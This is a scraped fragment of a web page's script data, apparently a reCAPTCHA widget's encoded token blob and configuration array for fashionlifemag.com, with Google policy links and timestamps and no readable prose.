QY8KAbhfCisKALcK5w5xECxjDo1TDgzPCixQMw7DClzkZwoXCpsKAwrdRwpVzL3/Dk8KVwoYqJXIaQsO8wrbDksKjKcOKGcK4wq8+K8OZw7vDjMKrEDxIw5fCogVobhkhw4nDgsKXMMOgKhzCgg5OwrpgAFXCjcOcw5loUR5LV8Ogwr5IJcKpaMOCw4c1w511YH3Cpm1bwqbCt8KGbGhlw45kw7NvVMOiw5/CtibCkMOIWcOPwqzCkzNsBhjDi8OVwpTCpk7DlHIjw6pKPTHCm8OCwpM6TsOxLsK/[base64]/DscO2LcKAwp/CrANWw4XDuhbCnTHCs8OMw6XDsMORwqcKw6EUGxZEw5MHcFh/[base64]/ChMOHw5jDvl5mw5LCpsOrdToeD8KlLhbDqxfCsHvCgMKqFMOswoXDpcO2QwnCgcKmw6sDKsKUw4vDimvCt8KkFSfDvkHCqSvCqETDkMOGw45ww6bDvDXCgF82wo0Aw4R0CsKYXsOqw7BrwoBewq7Cjk3Dn0Q5w4DCoA3CulHDvjUnw5rDm8K/w7xFczPDsRzCiMOBw59tw5HDg8OOwpbCmV3DvMOTw6PDqMKyw6sOKkPCo3XCv10NGBnCvx0ow6Vhw4PCgHbDinTCs8KIw5PCuCYUw4nCjMOvw45iQsOVw7cTOkLDs2kYbcKrw64jw4/CpMOXwo7DhMOOey7DmcKGwo7CjjfDqMKiNMKrw57CjsKNwr/CmUsdNcKVRklZw4p2wrFwwq4ew7pDw5fDkEwsMsO7wrBQw4hfA0Umwr3DgjHDjcKPwrDCsz7DtMO/w4PDvsORCVBwOg5sCEkbCsO8wo7DgsO3w5I3cXgiRMKsw5xgN3HDglUZUULDiXoOLV13wp/[base64]/[base64]/Cj8K+EHwyL33Du0vCimwGS2ZnXXrDjQnDql3DksOGBTEFdMKBwrLDpUvDszLDrMKLw67ChMOFwpIVw7x4GFHDqV3CoyfDoAjDhgzDn8OeI8OjDcKUw5jDrGA1VSDCkcOVwqYvw7ZbcTHCgBwnMFJMw5g/QztZwpAGw6zDjMOLwqNqecKHwodCDFhNQgnDusOGAMOcf8OoXyY1wp9YLsONYWlZwpUzw4YEw7HDusObwoA3ZTvDp8KSw6DDhwdCM2JcK8KlImfCusKswrteLMK2axokF8O6TcKfw50+AkcsWcOJTFTDgQDDgsKuw5DCisOlWMOSwpsEw4PDo8OIRjnClMO1VsO/X2ViacKiVTLClx1Dw5LDqyXCjiHCtSLDgWfCqkYKw7zDoR7Dk8K9GSINA8KswplDwqUCw4HDjEUWw7VmNMKiWjHClMKeHsObfU7CkxnDpA0mOTkWA8OELMO1w54ew6ZzRcOkwpXDl3ApAHrDhcOjwpFdKsOsI17Du8KKwoDCr8OQw6xBwqdVVFlYCELCiS/[base64]/DncK4Hm9awr9xwo/DlGhGwpzDsR1Pwr/CvMK0U3tGfiZCYsKoTlvCiTZfcCgvFxrDmwHCpcOJPDIhw6J7RcOUK8KzAsK1wqZlwpfDnHNjZRrCmh1gQxhnwqRNNyrCksOYMWLCtF1kwocqc3AOw5DDs8O1w47CjsOzw5hpw5XDjglCwp/CjMOFw6PCi8O9egFDOsO1YT3Dm8K5fMO2LAPDhC8Ww4fCn8OVwoTDp8KBw5YsVsOqe2LDq8Oyw6MywrXDkRPCsMOvTcOePcOtWMKWVVVywo9AK8OvcHTDlMO7IzfDtEjDrQgdfcKEw54KwpV+woF2w7M/wqtgwo0DDE4lw50Jw4BSGBLDrsKKJcKwW8K+ZcKFbsOXTGbDmBZmw5R/cRDCmcOsKWJXYcKtWRHCmcOXasKQwoPDoMK6ZAbDi8KiGA/[base64]/DqsOcY37CpFlfCVvCm3JRbxYCfMOsw5UPPsK2Y8KVFMOGw68oYcKjwowIacKyQcKJUGICw7DDssK9QMOwQRwEYMO0I8ObwqbCvX0maA1ww6lfwofCk8KWw6o/AsOoMcO1w4o1w7DCvsOVwoN+ZsObVMOPD1TCiMKqw7New5J2LyJfSsK4wroyw7F2woEdKsOywpxzwq4cKMKtL8O0w7kVwr/CqmzCisKUw5fDrMOrERAPTsOybWjDrcK1wrxcwpzCisOyHcKkwo/[base64]/[base64]/[base64]/wo7DlnXCnMOEw7NeVcKBUcOwAcKVwrHCvMOnbGJTw4kXw48Cwp/[base64]/CtU/CucOzw6LDiMK2w4zDq8Ovw6cuwrh9V8OJwpdvWBPDrcOBBcKEwo0UwqTDrnHDlcK2w4TDknrCrsKVUEdhw7TDgA1QAyd2OE1aIG9Rw47DqksqHMOgQMKTFD8fRcK7w7/DhRVZd2/CqA1va0ACV1bDo37DnijCiQfCkcK9QcOkfsK2V8KHHcO3UEARLj1TeMKhMl5Hw6vDlcOBOsKfwq9ow41hwoLDhMOAwqoNwr/Cvk3CncO2E8KZwplQPwkABjrCpS8LAxfDnDvCunoJwoo1w53DvipLZMKwPMOLUcKQw4/DgHlqNWLDkcObwoNtwqU+wo/Cr8OHwr5BXVYODsKdZ8KwwpNrw6xgwoMvZMKtwolKw5gHwotZwr7Dg8OsJcO4VQJmw4TCmcKDGcO3Ag/CosO5w5/DgMKdwpYIdsKgwrrCoRDDnMKYw7fDtMOFQMOMwrfCqcOgEMKNwrTDt8OhWMODwqhKPcKlwojCg8OEc8OcAcKxIgXDkVcow55uw4nCocKrGcKtw43CqglPwozDocOqwpJ3OzPChMOeLsKtwqTCpl/CiTUHwpoywoYIw75xBSTDl2AgwqTDssK/QMKvRV7ChcKmw7g/wrbDp3cYwot7YRPCsSnDgx1ywoE3wopSw75aYFjCn8KSw4ccaE9AF3tDPEx3NcOBRxhUw5V/w7TCpcKvwrpJNlZ2w5oxMyZlwrXDpsOFJk/[base64]/w4DDrMKDF3vDpsOFwqDDvMOBw4/CqcO+w48ww6HCkcKqQcOPb8O6OCvDkmvCvsKkQDTCpMOIwpDDtsOmFVEtPnsZwqsRwrpNw7xowqNWFm/CoGnDjB/CrnkLc8O5CyoTwq4owoHDuSvCq8KywoBHVsKnYwnDsTrCoMK5e1zChWHCnz0QR8OLRW8lG0nDjsOEw6kswoEJU8Ocw7nCkEjDhMO6w7pywqzCun/CpRFiQk/Cg29NC8O/FMK5PcKVS8OkJ8OtRWXDvMK/D8Odw7fDqcKWKMKFw6hqPVPCs0fDjyfDjMOXw7VOCUjCnzPCmnVwwpR+w5JTw7N/[base64]/DmcK1wrkTw7V6w4bCg8KbEMK3B0hAG8OSwpIxwrfCucKCRMOXwpHDmkbDt8KNbcKiQcOmw5RWw5/Cjxxkw4LDnMOuwo7DlXnCisOAccK4LnZKeRExZBFBw6l3ccKvOcOtw6jChMOpw6nCoQ/Do8KpEETDsF/DvMOswphpCRsiwr9mw7h8w5fCs8O5wp/DoMKLU8OlDT84w40IwqR7wqQKw5fDp8O7ch7CmMKgY2vCrQnDrBjDscOcwrLCssOja8KuRcO6w6gyF8OgccKYw4EDZ2TDsU7Dg8O4wpfDpn4EH8KDw58HCVcZRRsNw5bCs3LCvFtzAELDhQHCo8Kqw6nChsO4w6LDqD5zw5/[base64]/w63Dl8O1w4M/wovDuMKBw41jw5XDu8KTwonCl8Kxw5dVLELDssO3BsOhwoDDigc2wqDDrQt4w6Afw7UmAMKMw7Q2w5Z4w5LCujBDw5XCgsObUyXDjTkmbDk0wqwML8KIeVcfwpxFwrvCt8OBLsOHRsO8ZwHDv8K/Zi7Cl8KBLnIdNMOcw5DCow7DkXY3FcKkQGXCl8KVVj8UYsO6woLDmsOiMUNBwqHDnRXDucK3woLCg8OYwo49w6zCmgYhw5J9wqpqwocXbjPDq8K1wporw7tbSVoQw5IFNsKNw4vDjD5EG8OoUMK3FMKOw6/DicObLMKQDsK3w6nCiyfCo1/CsDPClMKFwr/[base64]/Cgyh/FcK3wr5rB8O9MGzDmsOZwrVjwr3DjcKEUU/ChcKSwpIvw68Xw6zChAE7YcK4MztuRV/DgMKFKh05wrvDjMKFM8OMw7LChA87GcKccMKDw4nCsnEHW3TCjwhPYcKtD8KSwr52LRXDl8O7FgIyWSh4H2FJMsK2DzjDhBnDjG8XwoPDrid6w6ZmwoPCiTjDixdVVjrDnMKqG2bCj19ew6HDhyXDmsOuD8Oiblhlw5TCgX/CpGwDw6TCvcOYdcO+FsORw5HDgcOWe04eNULCr8OJEx7DncKkPcKYfsKFVX3CjmRZw5HDti3Ct0PDo34+wrrDl8KWwrbDqVtaYsKFw6ktDwMewqJtw4FwGcOJw7wrw5IpLXNawo9JeMODwobDnMOBw7AaKcOMw77DscOewrMGMDvCqcKVRMKacSrDiiIDworDiD/CvREGwprCjMOcIsKRGT/CpcKCwpA6DsOEw6/Dlwx9wrIWE8OVUMKvw5jDocOYOsKqwppGFsOrYcOGD0JNwo7DrynDrTTDvBvCon/DsgZSY2YuVElTwo7Du8OPw7dfUcK6fMKpw4LDn1TCkcK2wrAnMcOuZ11Tw4gmw6AoHsO1OAdlw6loPsOiUcK9cATCjHhYZsOsCn7DuWoZL8OyN8OJwpRiScKibMO/M8Oew60QDxYUQmbCsg7Cr2jCqiZkUFbCo8KGw6rDpsOiMkjCoWHDiMKDw6rDhBLCgMKIw5l7JhnCpl83E37CksOXKGBDwqHCocKCUxJ3V8KNE1/DpcKrXDjDr8Kmw6pLJkxxK8OmLsK4AxFlEVnDjX3CkgQLw4bDjMOSwohGVCPCtFVSNMKMw4XCqm3CrnnCm8KMa8KfwrA7IMKpZFB7w4M8IsOBMjVcwp/Dh3cYWm4Gw6/DjEx+wqoaw6AQSV8PVMKRw4Jjw410CcKAw5wTGMKlDMKhFCDDtcKYRTdMwqPCrcOgYh0mHC7Dq8OPw49rLRA7w49Uwo7DpMK7ecOQw4oww5bCjXnClMO0wqbDosKiQ8OfRcKgw5vDgMKdFcK9dsOxw7fDsTbDijrCiFRSTi/[base64]/Cq8KLfyvCsMO1wpkqw5g8wpMPwoBlYMK8N2d/bcK/wpnCr29Bw7rDgMOgw6Joc8Kse8KWw6YIwrDCrBTCnMKpw73Dn8OQwpdjw6LDqsK5ZENRw5PCosK4w5czcsONQT8Rw6Z7bkzDrMOxw417csO/bDt/w6XCvH9Edm0+KMKLwqHDs3V7w6IJX8OvOcOlwr/DqG/CqRLCo8OPVMOPThfCtcKWwpfCvm8mwp1Iwq81N8KowpccdRDCpWYmUXlmFcKYwrfChSlpdHQ0wqvCt8KgasOawpzDjSPDlkrCiMO3wo4eax51w4gkOcKOMMOew5DDhxwae8KtwoFrUMOgwrPDig7DtG7Co3sUQ8O/w4MswopWwrR/[base64]/w67Cg8O5XcKFwrrCgMOhXF7CkEXDiU/[base64]/[base64]/[base64]/CosOIHMKZw6HDjMKxfyrDtcOjwqvClhnDrF4cw4zDuDABw4BOQDDCiMOEwq3DpEjCqU3ClsKUwp9rwrEPw4A2wowswrrChB8aD8OrbMODw4TCmitqw4JVwow6MsOBwpPCkD/CgcK9C8O2S8KMwoTDmgrDhSB5wr/ClsO6w4gHwoBMw7nCs8OpbgzDrEhPA2DDpSzCpizCtD1wDDfCmsK5eytWwovChUPDi8KVI8KLFk9bUcOFAcK6w5/CulfCpcOBEMK1w5fDvsKJwpdgAV7CpMK1w44MwpjDqcOzOcK9X8Ksw47DvcOWwpsWXsOObsOGVcKfw7tBwoNaTh0kASnCksKvJ17Dv8K2w7hVw6HDiMOQV2fDgHVCwrrCpCphNworIsKrXMK1U25Mw4/Dg1Zrw5jCuQBZCsKTQE/DrMOZwpU6wqVKwo8nw4/CosKFwq/Di0XChVJNw6pwdMOpZkbDm8ObCMOCDSTDgiZYw5HCj2PCi8Obw6jCoVFnIgzCm8O1w5l8ecK/[base64]/WMKfFMKDw4zDvg/ChzbDqSNaKMOHIsKswofCsVzCnRJ4bSHDjhJmw6ZMw7Q8w7fCoHPDucOILD7DkMOKwq9EFsKqwqjDojfDusK8wrUXw6hzQsOkCcOZJMK3X8KdDcKgb0TCugzCocOBw6/[base64]/[base64]/DsMK4wr/CvzTDnsK9w4/[base64]/[base64]/[base64]/[base64]/fS4Qw5LCtMKyK8KtwpV5w5NrWzAcLCTCtwYPOsK5OD3CnMO/P8OAR2ZICMO8DsKZw5/DjgXChsK2wp4BwpVDPkoCw6XDqhxoXMOFwrdkwofDi8KwUlITwpjCrwEnwpLCph5eAi7Cv23DjcKzbUF+wrfDpcOow6Z1w7PDm2vDmzbCh1TCo1kLLVXDlsKEw7EIdcKHO1lOw50/wqxvwojDsVJWGMOQwpbDisKKw73Cu8KeGsK3aMO3XsOiMsKFOsKgwo7CksO3ecOFaUs0w4jCoMO7BcOwd8K/[base64]/Dh8KkwqXCtMK2w6HDkVLCmsKGJXPCv8O8DcKVwodhM8KNd8K2w6E3w6g5CSPDiBbDpFknYcKjJmTCoDzCu3UYWzZxw4Upw5RVwrszw6LDuXfDsMKbw6RJXsKyJV7Cph8Kwr3DoMOgQnl3U8O9XcOoSm7DuMKhETdjw7VqI8KeQcKWO04+bcK6w5DDtmkswoU7wr/[base64]/DmcO7VsOJUsOkM8KTZMOPdcOPwrcKwol5GUPDlycaa3zDsnPCvQQxw5ZtB2prBj0UK1TCqMOXc8KJNMK6w53DugTCtifDt8OPw5nDh2sWw6vCgcO+wpUtJcKBNcK8wozDozrDqiDChyoAPsO2MX/Cuk16O8KUwqoUw5Zdd8OrazE/w7bCqDtpPTsdw5zDg8KeJS7Cu8OawofDkMOJw48iKlRBwr7CosKgw71fL8KBw4rCtcKbD8KLw6nCusOowovChBY2GsKfw4UCw5JoYcKAwqXCl8OVbgbCh8KUSXjCnMOwGyDCtsOjwrDCjk/CpxPChMOPwpJhw67CncOyDELDkDfCt03Dg8Osw73DpR3DtWEiw7glLsOcVcOhw7rDnTXDqDjDjWTDkDdbXV9JwpU0wpzCvSkgQ8O1CcO/[base64]/CoWNvdXnDjFfDgsKEw6lCwqBzN8KTwpfDgkPDr8KOwopJw5/[base64]/Ci8KZw4xjGV0GXMOKCy16N38Xw4XCq8OoRldaFWRFBsO+w45ew6E/w4Bvw758w6vDs28eF8OpwrUbRsOdwonDmgAXw7bDlTLCn8K2aVjCkMO6SRAww4VvwpdewpFCf8KRLsOkKXnCg8O+KcK8dAAiCcOKwoY5w5hbG8OuRX8wwr3Cs3MsIcKRKVHDmhjCtA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fashionlifemag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229HdI4ebMFkzDl6HsOKtWLyMGhqvLgjg2LUKdxLUQBbM\\u003d\x22,1,0,null,1,1768813591624,0,0,[132,116,245,156],null,[125,53,75,244],\x22RC-3tGyTyBj0d_Heg\x22,null,null,null,null,null,\x220dAFcWeA6Yf1kWKVALOzKlwG94ySFa1GcdjfqWLVZGPhNBk4V73NU7skkQPYaE64PCApn8abjgZsjdVVVEYxtWU4MeQyYC-wIYVg\x22,1768896391660]");
    </script></body></html>